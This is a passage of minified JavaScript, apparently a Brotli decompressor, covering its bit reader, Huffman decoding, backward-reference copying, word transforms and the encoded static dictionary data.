input";b+=l,j-=l}}(f,w,f.jf,b),f._-=b,f.jf+=b,f.jf==f.O)return f.P=6,void(f.j=12);M(f),f.j=2}function B(f){let w=ff(f.lf-f.mf,f.pf-f.qf);return 0!=w&&(f.nf.set(f.L.subarray(f.qf,f.qf+w),f.gf+f.mf),f.mf+=w,f.qf+=w),f.mf<f.lf?1:0}function Y(f,b,j,l){let m=w[b+31>>5],p=new Int32Array(j+j*m),q=j;for(let w=0;w<j;++w)p[w]=q,q+=z(f,b,p,w,l);return p}function S(f){let w=f.O;return 0!=f.kf&&(w=ff(w,f.qf+f.lf-f.mf)),w}function A(f,w){if(f.sf>2147483644)throw"Invalid backward reference";let b=f.sf-f.maxDistance-1-f.vf;if(b<0)!function(f,w,b){-1==f.tf&&function(f){f.ef=new Int8Array(256);let w=8;for(;f.vf-1>>>w!=0;)w++;w-=8,f.tf=w;let b=0,j=0;for(;b<f.vf;){for(;f.df[j+1]<b;)j++;f.ef[b>>>w]=j,b+=1<<w}}(f);let j=f.ef[w>>>f.tf];for(;w>=f.df[j+1];)j++;if(f.vf>w+b)throw"Invalid backward reference";f.m=f.m+1&3,f.H[f.m]=f.sf,f._-=b,f.Hf=j,f.af=w-f.df[j],f.uf=b,f.zf=0}(f,-b-1,f.hf),f.j=14;else{let j=L,l=f.hf;if(l>31)throw"Invalid backward reference";let m=$[l];if(0==m)throw"Invalid backward reference";let p=N[l],q=b>>>m;p+=(b&(1<<m)-1)*l;let o=F;if(q>=o.if)throw"Invalid backward reference";let n=function(f,w,b,j,l,m,p){let q=w,o=m.rf,n=m.If,g=m.Rf,k=3*p,s=o[k],v=o[k+1],t=o[k+2],e=g[s],d=g[s+1],H=g[t],a=g[t+1],u=v-11,z=v-0;(u<1||u>9)&&(u=0);(z<1||z>9)&&(z=0);for(;e!=d;)f[q++]=n[e++];u>l&&(u=l);j+=u,l-=u;let h=l-=z;for(;h>0;)f[q++]=b[j++],h--;if(10==v||11==v){let w=q-l;for(10==v&&(l=1);l>0;){let b=255&f[w];b<192?(b>=97&&b<=122&&(f[w]^=32),w+=1,l-=1):b<224?(f[w+1]^=32,w+=2,l-=2):(f[w+2]^=5,w+=3,l-=3)}}else if(21==v||22==v){let w=q-l,b=m.Kf[p],j=16777216-(32768&b)+(32767&b);for(;l>0;){let b=1,m=255&f[w];if(m<128)j+=m,f[w]=127&j;else if(m<192);else if(m<224)if(l>=2){let l=f[w+1];j+=63&l|(31&m)<<6,f[w]=192|j>>6&31,f[w+1]=192&l|63&j,b=2}else b=l;else if(m<240)if(l>=3){let l=f[w+1],p=f[w+2];j+=63&p|(63&l)<<6|(15&m)<<12,f[w]=224|j>>12&15,f[w+1]=192&l|j>>6&63,f[w+2]=192&p|63&j,b=3}else b=l;else if(m<248)if(l>=4){let l=f[w+1],p=f[w+2],q=f[w+3];j+=63&q|(63&p)<<6|(63&l)<<12|(7&m)<<18,f[w]=240|j>>18&7,f[w+1]=192&l|j>>12&63,f[w+2]=192&p|j>>6&63,f[w+3]=192&q|63&j,b=4}else b=l;w+=b,l-=b,21==v&&(l=0)}}for(;H!=a;)f[q++]=n[H++];return q-w}(f.L,f.jf,j,p,l,o,q);if(f.jf+=n,f._-=n,f.jf>=w)return f.P=4,void(f.j=12);f.j=4}}function V(f,w){let b=f.jf,j=b;for(;f.uf!=f.zf;){let j=w-b,n=f.df[f.Hf+1]-f.df[f.Hf]-f.af,g=f.uf-f.zf;if(g>n&&(g=n),g>j&&(g=j),l=f.L,m=b,p=f.Tf[f.Hf],q=f.af,o=f.af+g,l.set(p.slice(q,o),m),b+=g,f.af+=g,f.zf+=g,g==n&&(f.Hf++,f.af=0),b>=w)break}var l,m,p,q,o;return b-j}function D(f){if(0==f.j)throw"Can't decompress until initialized";if(11==f.j)throw"Can't decompress after close";if(1==f.j){let w=function(f){let w=f.bf;if(f.bf=0,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),0==_(f,1))return 16;let b=_(f,3);return 0!=b?17+b:(b=_(f,3),0!=b?1==b?0==w?-1:(f.bf=1,1==_(f,1)?-1:(b=_(f,6),b<10||b>30?-1:b)):8+b:17)}(f);if(-1==w)throw"Invalid 'windowBits' code";f.Z=1<<w,f.yf=f.Z-16,f.j=2}let w=S(f),b=f.O-1,m=f.L;for(;10!=f.j;)switch(f.j){case 2:if(f._<0)throw"Invalid metablock length";K(f),w=S(f),b=f.O-1,m=f.L;continue;case 3:y(f),f.j=4;case 4:if(f._<=0){f.j=2;continue}f.v>2030&&C(f),0==f.B&&I(f),f.B--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let p=d(f.C,f.S,f)<<2,q=g[p],o=g[p+1],n=g[p+2];f.Wf=g[p+3],f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let k=255&q;f.Bf=o+(k<=16?_(f,k):X(f,k)),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let s=q>>8;f.hf=n+(s<=16?_(f,s):X(f,s)),f.Yf=0,f.j=7;case 7:if(0!=f.ff){for(;f.Yf<f.Bf;)if(f.v>2030&&C(f),0==f.u&&r(f),f.u--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),m[f.jf]=d(f.U,f.I,f),f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}else{let j=255&m[f.jf-1&b],l=255&m[f.jf-2&b];for(;f.Yf<f.Bf;){f.v>2030&&C(f),0==f.u&&r(f);let b=O[f.T+j]|O[f.W+l],p=255&f.R[f.i+b];if(f.u--,l=j,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),j=d(f.U,p,f),m[f.jf]=j,f.jf++,f.Yf++,f.jf>=w){f.P=7,f.j=12;break}}}if(7!=f.j)continue;if(f._-=f.Bf,f._<=0){f.j=4;continue}let v=f.Wf;if(v<0)f.sf=f.H[f.m];else{f.v>2030&&C(f),0==f.A&&R(f),f.A--,f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16);let w=255&f.wf[f.D+v];if(v=d(f.J,w,f),v<16){let w=f.m+j[v]&3;if(f.sf=f.H[w]+l[v],f.sf<0)throw"Negative distance"}else{let w,b=f.p[v];f.s+b<=32?w=_(f,b):(f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),w=b<=16?_(f,b):X(f,b)),f.sf=f.q[v]+(w<<f.N)}}if(f.maxDistance!=f.yf&&f.jf<f.yf?f.maxDistance=f.jf:f.maxDistance=f.yf,f.sf>f.maxDistance){f.j=9;continue}if(v>0&&(f.m=f.m+1&3,f.H[f.m]=f.sf),f.hf>f._)throw"Invalid backward reference";f.Yf=0,f.j=8;case 8:let t=f.jf-f.sf&b,e=f.jf,H=f.hf-f.Yf,a=t+H,u=e+H;if(a<b&&u<b){if(H<12||a>e&&u>t)for(let f=0;f<H;f+=4)m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++],m[e++]=m[t++];else m.copyWithin(e,t,a);f.Yf+=H,f._-=H,f.jf+=H}else for(;f.Yf<f.hf;)if(m[f.jf]=m[f.jf-f.sf&b],f._--,f.jf++,f.Yf++,f.jf>=w){f.P=8,f.j=12;break}8==f.j&&(f.j=4);continue;case 9:A(f,w);continue;case 14:if(f.jf+=V(f,w),f.jf>=w)return f.P=14,void(f.j=12);f.j=4;continue;case 5:for(;f._>0;)f.v>2030&&C(f),f.s>=16&&(f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16),_(f,8),f._--;f.j=2;continue;case 6:W(f);continue;case 12:f.pf=ff(f.jf,f.O),f.j=13;case 13:if(0==B(f))return;f.jf>=f.yf&&(f.maxDistance=f.yf),f.jf>=f.O&&(f.jf>f.O&&m.copyWithin(0,f.O,f.jf),f.jf&=b,f.qf=0),f.j=f.P;continue;default:throw"Unexpected state "+f.j}if(10==f.j){if(f._<0)throw"Invalid metablock length";G(f),J(f,1)}}!function(f){let w=new Int16Array(24),b=new Int16Array(24);b[0]=2;for(let f=0;f<23;++f)w[f+1]=w[f]+(1<<o[f]),b[f+1]=b[f]+(1<<n[f]);for(let j=0;j<704;++j){let l=j>>>6,m=-4;l>=2&&(l-=2,m=0);let p=(170064>>>2*l&3)<<3|j>>>3&7,q=(156228>>>2*l&3)<<3|7&j,g=b[q],k=m+(g>4?3:g-2),s=4*j;f[s+0]=o[p]|n[q]<<8,f[s+1]=w[p],f[s+2]=b[q],f[s+3]=k}}(g);let F=new function(f,w,b){this.if=0,this.rf=new Int32Array(0),this.If=new Int8Array(0),this.Rf=new Int32Array(0),this.Kf=new Int16Array(0),this.if=f,this.rf=new Int32Array(3*f),this.Kf=new Int16Array(f),this.If=new Int8Array(w),this.Rf=new Int32Array(b+1)}(121,167,50);function Q(f,w){let b=1<<w-1;for(;0!=(f&b);)b>>=1;return(f&b-1)+b}function P(f,w,b,j,l){do{f[w+(j-=b)]=l}while(j>0)}function U(f,w,b){let j=1<<w-b;for(;w<15&&(j-=f[w],!(j<=0));)w++,j<<=1;return w-b}function c(f,w,b,j,l){let m,p,q=f[w],o=new Int32Array(l),n=new Int32Array(16),g=new Int32Array(16);for(p=0;p<l;p++)n[j[p]]++;g[1]=0;for(let f=1;f<15;f++)g[f+1]=g[f]+n[f];for(p=0;p<l;p++)0!=j[p]&&(o[g[j[p]]++]=p);let k=b,s=1<<k,v=s;if(1==g[15]){for(m=0;m<v;m++)f[q+m]=o[0];return v}m=0,p=0;for(let w=1,j=2;w<=b;w++,j<<=1)for(;n[w]>0;n[w]--)P(f,q+m,j,s,w<<16|o[p++]),m=Q(m,w);let t=v-1,e=-1,d=q;for(let w=b+1,j=2;w<=15;w++,j<<=1)for(;n[w]>0;n[w]--)(m&t)!=e&&(d+=s,k=U(n,w,b),s=1<<k,v+=s,e=m&t,f[q+e]=k+b<<16|d-q-e),P(f,d+(m>>b),j,s,w-b<<16|o[p++]),m=Q(m,w);return v}function C(f){if(0!=f.t){if(x(f)>=-2)return;throw"No more input"}let w=f.v<<1,b=4096-w;for(f.o.copyWithin(0,w,4096),f.v=0;b<4096;){let w=4096-b,j=wf(f.input,f.o,b,w);if(j<=0){f.t=1,f.Sf=b,b+=1;break}b+=j}!function(f,w){let b=f.o,j=w>>1,l=f.k;for(let f=0;f<j;++f)l[f]=255&b[2*f]|(255&b[2*f+1])<<8}(f,b)}function J(f,w){if(0==f.t)return;let b=(f.v<<1)+(f.s+7>>3)-4;if(b>f.Sf)throw"Read after end";if(0!=w&&b!=f.Sf)throw"Unused bytes after end"}function _(f,w){let b=f.g>>>f.s&(1<<w)-1;return f.s+=w,b}function X(f,w){let b=_(f,16);return f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,b|_(f,w-16)<<16}function E(f){f.v>2030&&C(f),J(f,0),f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16,f.g=f.k[f.v++]<<16|f.g>>>16,f.s-=16}function M(f){32==f.s&&E(f)}function G(f){let w=32-f.s&7;if(0!=w){if(0!=_(f,w))throw"Corrupted padding bits"}}function x(f){let w=2048;return 0!=f.t&&(w=f.Sf+1>>1),w-f.v}!function(f,w,b,j,l){let m=j.length,p=1,q=0;for(let b=0;b<m;++b){let l=j.charCodeAt(b);35==l?w[p++]=q:f[q++]=l}for(let f=0;f<363;++f)b[f]=l.charCodeAt(f)-32}(F.If,F.Rf,F.rf,'# #s #, #e #.# the #.com/#\xc2\xa0# of # and # in # to #"#">#\n#]# for # a # that #. # with #\'# from # by #. The # on # as # is #ing #\n\t#:#ed #(# at #ly #="# of the #. This #,# not #er #al #=\'#ful #ive #less #est #ize #ous #',"     !! ! ,  *!  &!  \" !  ) *   * -  ! # !  #!*!  +  ,$ !  -  %  .  / #   0  1 .  \"   2  3!*   4%  ! # /   5  6  7  8 0  1 &   $   9 +   :  ;  < '  !=  >  ?! 4  @ 4  2  &   A *# (   B  C& ) %  ) !*# *-% A +! *.  D! %'  & E *6  F  G% ! *A *%  H! D  I!+!  J!+   K +- *4! A  L!*4  M  N +6  O!*% +.! K *G  P +%(  ! G *D +D  Q +# *K!*G!+D!+# +G +A +4!+% +K!+4!*D!+K!*K");let O=new Int32Array(2048);function Z(){this.L=new Int8Array(0),this.K=new Int8Array(0),this.R=new Int8Array(0),this.wf=new Int8Array(0),this.p=new Int8Array(0),this.nf=new Int8Array(0),this.o=new Int8Array(0),this.k=new Int16Array(0),this.Af=new Int32Array(0),this.H=new Int32Array(0),this.l=new Int32Array(0),this.U=new Int32Array(0),this.C=new Int32Array(0),this.J=new Int32Array(0),this.q=new Int32Array(0),this.j=0,this.P=0,this.g=0,this.s=0,this.v=0,this.Sf=0,this.t=0,this._=0,this.F=0,this.X=0,this.M=0,this.u=0,this.h=0,this.B=0,this.Y=0,this.A=0,this.V=0,this.jf=0,this.maxDistance=0,this.m=0,this.ff=0,this.I=0,this.S=0,this.Yf=0,this.Bf=0,this.i=0,this.D=0,this.T=0,this.W=0,this.Wf=0,this.$=0,this.N=0,this.sf=0,this.hf=0,this.yf=0,this.Z=0,this.O=0,this.G=0,this.gf=0,this.lf=0,this.mf=0,this.qf=0,this.pf=0,this.kf=0,this.bf=0,this.Vf=0,this.vf=0,this.Hf=0,this.af=0,this.uf=0,this.zf=0,this.Tf=new Array(0),this.df=new Int32Array(0),this.tf=0,this.ef=new Int8Array(0),this.input=null,this.L=new Int8Array(0),this.H=new Int32Array(10),this.H[0]=16,this.H[1]=15,this.H[2]=11,this.H[3]=4}!function(f,w,b){for(let w=0;w<256;++w)f[w]=63&w,f[512+w]=w>>2,f[1792+w]=2+(w>>6);for(let b=0;b<128;++b)f[1024+b]=4*(w.charCodeAt(b)-32);for(let w=0;w<64;++w)f[1152+w]=1&w,f[1216+w]=2+(1&w);let j=1280;for(let w=0;w<19;++w){let l=3&w,m=b.charCodeAt(w)-32;for(let w=0;w<m;++w)f[j++]=l}for(let w=0;w<16;++w)f[1792+w]=1,f[2032+w]=6;f[1792]=0,f[2047]=7;for(let w=0;w<256;++w)f[1536+w]=f[1792+w]<<3}(O,"         !!  !                  \"#$##%#$&'##(#)#++++++++++((&*'##,---,---,-----,-----,-----&#'###.///.///./////./////./////&#'# ","A/*  ':  & : $  \x81 @");let L=null,N=new Int32Array(32),$=new Int32Array(32);{let f=new Int8Array(122784),w=new Int32Array(25);!function(f,w,b,j,l,m){let p=function(f){let w=f.length,b=new Int8Array(w);for(let j=0;j<w;++j)b[j]=f.charCodeAt(j);return b}(w+b);if(p.length!=f.length)throw"Corrupted brotli dictionary";let q=0,o=j.length;for(let f=0;f<o;f+=2){let w=j.charCodeAt(f)-36,b=j.charCodeAt(f+1)-36;for(let f=0;f<w;++f)p[q]^=3,q++;for(let f=0;f<b;++f)p[q]^=236,q++}for(let f=0;f<m.length;++f)l[f]=m.charCodeAt(f)-65;f.set(p)}(f,'wjnfgltmojefofewab`h`lgfgbwbpkltlmozpjwf`jwzlsfmivpwojhfeqfftlqhwf{wzfbqlufqalgzolufelqnallhsobzojufojmfkfosklnfpjgfnlqftlqgolmdwkfnujftejmgsbdfgbzpevookfbgwfqnfb`kbqfbeqlnwqvfnbqhbaofvslmkjdkgbwfobmgmftpfufmmf{w`bpfalwkslpwvpfgnbgfkbmgkfqftkbwmbnfOjmhaoldpjyfabpfkfognbhfnbjmvpfq$*#(klogfmgptjwkMftpqfbgtfqfpjdmwbhfkbufdbnfpffm`boosbwktfoosovpnfmvejonsbqwiljmwkjpojpwdllgmffgtbzptfpwilapnjmgboploldlqj`kvpfpobpwwfbnbqnzellghjmdtjoofbpwtbqgafpwejqfSbdfhmltbtbz-smdnlufwkbmolbgdjufpfoemlwfnv`keffgnbmzql`hj`lmlm`follhkjgfgjfgKlnfqvofklpwbib{jmel`ovaobtpofppkboeplnfpv`kylmf233&lmfp`bqfWjnfqb`faovfelvqtffheb`fklsfdbufkbqgolpwtkfmsbqhhfswsbpppkjsqllnKWNOsobmWzsfglmfpbufhffseobdojmhplogejufwllhqbwfwltmivnswkvpgbqh`bqgejofefbqpwbzhjoowkbweboobvwlfufq-`lnwbohpklsulwfgffsnlgfqfpwwvqmalqmabmgefooqlpfvqo+phjmqlof`lnfb`wpbdfpnffwdlog-isdjwfnubqzefowwkfmpfmggqlsUjft`lsz2-3!?,b=pwlsfopfojfpwlvqsb`h-djesbpw`pp<dqbznfbm%dw8qjgfpklwobwfpbjgqlbgubq#effoilkmqj`hslqwebpw$VB.gfbg?,a=sllqajoowzsfV-P-tllgnvpw1s{8JmelqbmhtjgftbmwtbooofbgX3^8sbvotbufpvqf\'+$ tbjwnbppbqnpdlfpdbjmobmdsbjg"..#ol`hvmjwqllwtbohejqntjef{no!plmdwfpw13s{hjmgqltpwlloelmwnbjopbefpwbqnbsp`lqfqbjmeoltabazpsbmpbzp7s{85s{8bqwpellwqfbotjhjkfbwpwfswqjslqd,obhftfbhwlogElqn`bpwebmpabmhufqzqvmpivozwbph2s{8dlbodqftpoltfgdfjg>!pfwp6s{8-ip<73s{je#+pllmpfbwmlmfwvafyfqlpfmwqffgeb`wjmwldjewkbqn2;s{`bnfkjooalogyllnuljgfbpzqjmdejoosfbhjmjw`lpw0s{8ib`hwbdpajwpqloofgjwhmftmfbq?"..dqltIPLMgvwzMbnfpbofzlv#olwpsbjmibyy`logfzfpejpkttt-qjphwbapsqfu23s{qjpf16s{Aovfgjmd033/abooelqgfbqmtjogal{-ebjqob`hufqpsbjqivmfwf`kje+"sj`hfujo\'+! tbqnolqgglfpsvoo/333jgfbgqbtkvdfpslwevmgavqmkqfe`foohfzpwj`hklvqolppevfo21s{pvjwgfboQPP!bdfgdqfzDFW!fbpfbjnpdjqobjgp;s{8mbuzdqjgwjsp :::tbqpobgz`bqp*8#~sks<kfoowbootklnyk9\t),\x0e\t#233kboo-\t\tB4s{8svpk`kbw3s{8`qft),?,kbpk46s{eobwqbqf#%%#wfoo`bnslmwlobjgnjppphjswfmwejmfnbofdfwpsolw733/\x0e\t\x0e\t`lloeffw-sks?aq=fqj`nlpwdvjgafoogfp`kbjqnbwkbwln,jnd% ;1ov`h`fmw3338wjmzdlmfkwnopfoogqvdEQFFmlgfmj`h<jg>olpfmvooubpwtjmgQPP#tfbqqfozaffmpbnfgvhfmbpb`bsftjpkdvoeW109kjwppolwdbwfhj`haovqwkfz26s{$$*8*8!=npjftjmpajqgplqwafwbpffhW2;9lqgpwqffnboo53s{ebqn\x0elupalzpX3^-$*8!SLPWafbqhjgp*8~~nbqzwfmg+VH*rvbgyk9\n.pjy....sqls$*8\x0eojewW2:9uj`fbmgzgfaw=QPPsllomf`haoltW259gllqfuboW249ofwpebjolqbosloomlub`lopdfmf#\x0elxplewqlnfwjooqlpp?k0=slvqebgfsjmh?wq=njmj*\x7f"+njmfyk9\x04abqpkfbq33*8njoh#..=jqlmeqfggjphtfmwpljosvwp,ip,klozW119JPAMW139bgbnpffp?k1=iplm$/#$`lmwW129#QPPollsbpjbnllm?,s=plvoOJMFelqw`bqwW279?k2=;3s{"..?:s{8W379njhf975Ymj`fjm`kZlqhqj`fyk9\b$**8svqfnbdfsbqbwlmfalmg904Y\\le\\$^*8333/yk9\vwbmhzbqgaltoavpk965YIbub03s{\t\x7f~\t&@0&907YifeeF[SJ`bpkujpbdloepmltyk9\x05rvfq-`pppj`hnfbwnjm-ajmggfookjqfsj`pqfmw905YKWWS.132elwltloeFMG#{al{967YALGZgj`h8\t~\tf{jw906Yubqpafbw$~*8gjfw:::8bmmf~~?,Xj^-Obmdhn.^tjqfwlzpbggppfbobof{8\t\n~f`klmjmf-lqd336*wlmziftppbmgofdpqlle333*#133tjmfdfbqgldpallwdbqz`vwpwzofwfnswjlm-{no`l`hdbmd\'+$-63s{Sk-Gnjp`bobmolbmgfphnjofqzbmvmj{gjp`*8~\tgvpw`ojs*-\t\t43s{.133GUGp4^=?wbsfgfnlj((*tbdffvqlskjolswpklofEBRpbpjm.15WobapsfwpVQO#avoh`llh8~\x0e\tKFBGX3^*baaqivbm+2:;ofpkwtjm?,j=plmzdvzpev`hsjsf\x7f.\t"331*mgltX2^8X^8\tOld#pbow\x0e\t\n\nabmdwqjnabwk*x\x0e\t33s{\t~*8hl9\0effpbg=\x0ep9,,#X^8wloosovd+*x\tx\x0e\t#-ip$133sgvboalbw-ISD*8\t~rvlw*8\t\t$*8\t\x0e\t~\x0e1327132613251324132;132:13131312131113101317131613151314131;131:130313021301130013071306130513041320132113221323133:133;133413351336133713301331133213332:::2::;2::42::52::62::72::02::12::22::32:;:2:;;2:;42:;52:;62:;72:;02:;12:;22:;32:4:2:4;2:442:452:462:472:402:412:422:432:5:2:5;2:542:552:562:572:502:512:522:532:6:2:6;2:642:652:662:672:602:612:622:632333231720:73333::::`lnln/Mpfpwffpwbsfqlwlglkb`f`bgbb/]lajfmg/Abbp/Aujgb`bpllwqlelqlplollwqb`vbogjilpjgldqbmwjslwfnbgfafbodlrv/Efpwlmbgbwqfpsl`l`bpbabilwlgbpjmlbdvbsvfpvmlpbmwfgj`fovjpfoobnbzlylmbbnlqsjpllaqb`oj`foolgjlpklqb`bpj<[<\\<Q<\\<R<P=l<\\=l=o=n<\\<Q<Y<S<R<R=n<T<[<Q<R<X<R=n<R<Z<Y<R<Q<T=i<q<\\<Y<Y<]=g<P=g<~=g=m<R<^=g<^<R<q<R<R<]<s<R<W<T<Q<T<L<H<q<Y<p=g=n=g<r<Q<T<P<X<\\<{<\\<x<\\<q=o<r<]=n<Y<t<[<Y<U<Q=o<P<P<N=g=o<Z5m5f4O5j5i4K5i4U5o5h4O5d4]4C5f4K5m5e5k5d5h5i5h5o4K5d5h5k4D4_4K5h4I5j5k5f4O5f5n4C5k5h4G5i4D5k5h5d5h5f4D5h4K5f4D5o4X5f4K5i4O5i5j4F4D5f5h5j4A4D5k5i5i4X5d4Xejqpwujgflojdkwtlqognfgjbtkjwf`olpfaob`hqjdkwpnbooallhpsob`fnvpj`ejfoglqgfqsljmwubovfofufowbaofalbqgklvpfdqlvstlqhpzfbqppwbwfwlgbztbwfqpwbqwpwzofgfbwksltfqsklmfmjdkwfqqlqjmsvwbalvwwfqnpwjwofwllopfufmwol`bowjnfpobqdftlqgpdbnfppklqwpsb`fel`vp`ofbqnlgfoaol`hdvjgfqbgjlpkbqftlnfmbdbjmnlmfzjnbdfmbnfpzlvmdojmfpobwfq`lolqdqffmeqlmw%bns8tbw`kelq`fsqj`fqvofpafdjmbewfqujpjwjppvfbqfbpafoltjmgf{wlwboklvqpobafosqjmwsqfppavjowojmhppsffgpwvgzwqbgfelvmgpfmpfvmgfqpkltmelqnpqbmdfbggfgpwjoonlufgwbhfmbalufeobpkej{fglewfmlwkfqujftp`kf`hofdboqjufqjwfnprvj`hpkbsfkvnbmf{jpwdljmdnlujfwkjqgabpj`sfb`fpwbdftjgwkoldjmjgfbptqlwfsbdfpvpfqpgqjufpwlqfaqfbhplvwkulj`fpjwfpnlmwktkfqfavjogtkj`kfbqwkelqvnwkqffpslqwsbqwz@oj`holtfqojufp`obppobzfqfmwqzpwlqzvpbdfplvmg`lvqwzlvq#ajqwkslsvswzsfpbssozJnbdfafjmdvssfqmlwfpfufqzpkltpnfbmpf{wqbnbw`kwqb`hhmltmfbqozafdbmpvsfqsbsfqmlqwkofbqmdjufmmbnfgfmgfgWfqnpsbqwpDqlvsaqbmgvpjmdtlnbmebopfqfbgzbvgjlwbhfptkjof-`ln,ojufg`bpfpgbjoz`kjogdqfbwivgdfwklpfvmjwpmfufqaqlbg`lbpw`lufqbssofejofp`z`ofp`fmfsobmp`oj`htqjwfrvffmsjf`ffnbjoeqbnflogfqsklwlojnjw`b`kf`jujop`boffmwfqwkfnfwkfqfwlv`kalvmgqlzbobphfgtklofpjm`fpwl`h#mbnfebjwkkfbqwfnswzleefqp`lsfltmfgnjdkwboavnwkjmhaollgbqqbznbilqwqvpw`bmlmvmjlm`lvmwubojgpwlmfPwzofOldjmkbsszl``vqofew9eqfpkrvjwfejonpdqbgfmffgpvqabmejdkwabpjpklufqbvwl8qlvwf-kwnonj{fgejmboZlvq#pojgfwlsj`aqltmbolmfgqbtmpsojwqfb`kQjdkwgbwfpnbq`krvlwfdllgpOjmhpglvawbpzm`wkvnaboolt`kjfezlvwkmlufo23s{8pfqufvmwjokbmgp@kf`hPsb`frvfqzibnfpfrvbowtj`f3/333Pwbqwsbmfoplmdpqlvmgfjdkwpkjewtlqwkslpwpofbgptffhpbuljgwkfpfnjofpsobmfpnbqwboskbsobmwnbqhpqbwfpsobzp`objnpbofpwf{wppwbqptqlmd?,k0=wkjmd-lqd,nvowjkfbqgSltfqpwbmgwlhfmplojg+wkjpaqjmdpkjsppwbeewqjfg`boopevoozeb`wpbdfmwWkjp#,,..=bgnjmfdzswFufmw26s{8Fnbjowqvf!`qlpppsfmwaoldpal{!=mlwfgofbuf`kjmbpjyfpdvfpw?,k7=qlalwkfbuzwqvf/pfufmdqbmg`qjnfpjdmpbtbqfgbm`fskbpf=?"..fm\\VP% 0:8133s{\\mbnfobwjmfmilzbib{-bwjlmpnjwkV-P-#klogpsfwfqjmgjbmbu!=`kbjmp`lqf`lnfpgljmdsqjlqPkbqf2::3pqlnbmojpwpibsbmeboopwqjboltmfqbdqff?,k1=bavpfbofqwlsfqb!.,,T`bqgpkjoopwfbnpSklwlwqvwk`ofbm-sks<pbjmwnfwboolvjpnfbmwsqlleaqjfeqlt!=dfmqfwqv`hollhpUbovfEqbnf-mfw,..=\t?wqz#x\tubq#nbhfp`lpwpsobjmbgvowrvfpwwqbjmobalqkfosp`bvpfnbdj`nlwlqwkfjq163s{ofbpwpwfsp@lvmw`lvogdobpppjgfpevmgpklwfobtbqgnlvwknlufpsbqjpdjufpgvw`kwf{bpeqvjwmvoo/\x7f\x7fX^8wls!=\t?"..SLPW!l`fbm?aq,=eollqpsfbhgfswk#pjyfabmhp`bw`k`kbqw13s{8bojdmgfboptlvog63s{8vqo>!sbqhpnlvpfNlpw#---?,bnlmdaqbjmalgz#mlmf8abpfg`bqqzgqbewqfefqsbdf\\klnf-nfwfqgfobzgqfbnsqlufiljmw?,wq=gqvdp?"..#bsqjojgfboboofmf{b`welqwk`lgfpoldj`Ujft#pffnpaobmhslqwp#+133pbufg\\ojmhdlbopdqbmwdqffhklnfpqjmdpqbwfg03s{8tklpfsbqpf+*8!#Aol`hojmv{ilmfpsj{fo$*8!=*8je+.ofewgbujgklqpfEl`vpqbjpfal{fpWqb`hfnfmw?,fn=abq!=-pq`>wltfqbow>!`baofkfmqz17s{8pfwvsjwbozpkbqsnjmlqwbpwftbmwpwkjp-qfpfwtkffodjqop,`pp,233&8`ovappwveeajaofulwfp#2333hlqfb~*8\x0e\tabmgprvfvf>#x~8;3s{8`hjmdx\x0e\t\n\nbkfbg`ol`hjqjpkojhf#qbwjlpwbwpElqn!zbkll*X3^8Balvwejmgp?,k2=gfavdwbphpVQO#>`foop~*+*821s{8sqjnfwfoopwvqmp3{533-isd!psbjmafb`kwb{fpnj`qlbmdfo..=?,djewppwfuf.ojmhalgz-~*8\t\nnlvmw#+2::EBR?,qldfqeqbmh@obpp1;s{8effgp?k2=?p`lwwwfpwp11s{8gqjmh*#\x7f\x7f#oftjppkboo 30:8#elq#olufgtbpwf33s{8ib9\x0fnpjnlm?elmwqfsoznffwpvmwfq`kfbswjdkwAqbmg*#">#gqfpp`ojspqllnplmhfznlajonbjm-Mbnf#sobwfevmmzwqffp`ln,!2-isdtnlgfsbqbnPWBQWofew#jggfm/#132*8\t~\telqn-ujqvp`kbjqwqbmptlqpwSbdfpjwjlmsbw`k?"..\tl.`b`ejqnpwlvqp/333#bpjbmj((*xbglaf$*X3^jg>23alwk8nfmv#-1-nj-smd!hfujm`lb`k@kjogaqv`f1-isdVQO*(-isd\x7fpvjwfpoj`fkbqqz213!#ptffwwq=\x0e\tmbnf>gjfdlsbdf#ptjpp..=\t\t eee8!=Old-`ln!wqfbwpkffw*#%%#27s{8poffsmwfmwejofgib9\x0fojg>!`Mbnf!tlqpfpklwp.al{.gfowb\t%ow8afbqp97;Y?gbwb.qvqbo?,b=#psfmgabhfqpklsp>#!!8sks!=`wjlm20s{8aqjbmkfoolpjyf>l>&1E#iljmnbzaf?jnd#jnd!=/#eipjnd!#!*X3^NWlsAWzsf!mftozGbmph`yf`kwqbjohmltp?,k6=ebr!=yk.`m23*8\t.2!*8wzsf>aovfpwqvozgbujp-ip$8=\x0e\t?"pwffo#zlv#k1=\x0e\telqn#ifpvp233&#nfmv-\x0e\t\n\x0e\ttbofpqjphpvnfmwggjmda.ojhwfb`kdje!#ufdbpgbmphffpwjpkrjspvlnjplaqfgfpgffmwqfwlglpsvfgfb/]lpfpw/Mwjfmfkbpwblwqlpsbqwfglmgfmvfulkb`fqelqnbnjpnlnfilqnvmglbrv/Ag/Abpp/_olbzvgbef`kbwlgbpwbmwlnfmlpgbwlplwqbppjwjlnv`klbklqbovdbqnbzlqfpwlpklqbpwfmfqbmwfpelwlpfpwbpsb/Apmvfubpbovgelqlpnfgjlrvjfmnfpfpslgfq`kjofpfq/Muf`fpgf`jqilp/Efpwbqufmwbdqvslkf`klfoolpwfmdlbnjdl`lpbpmjufodfmwfnjpnbbjqfpivojlwfnbpkb`jbebulqivmjlojaqfsvmwlavfmlbvwlqbaqjoavfmbwf{wlnbqylpbafqojpwbovfdl`/_nlfmfqlivfdlsfq/Vkbafqfpwlzmvm`bnvifqubolqevfqbojaqldvpwbjdvboulwlp`bplpdv/Absvfglplnlpbujplvpwfggfafmml`kfavp`bebowbfvqlppfqjfgj`kl`vqpl`obuf`bpbpof/_msobylobqdllaqbpujpwbbslzlivmwlwqbwbujpwl`qfbq`bnslkfnlp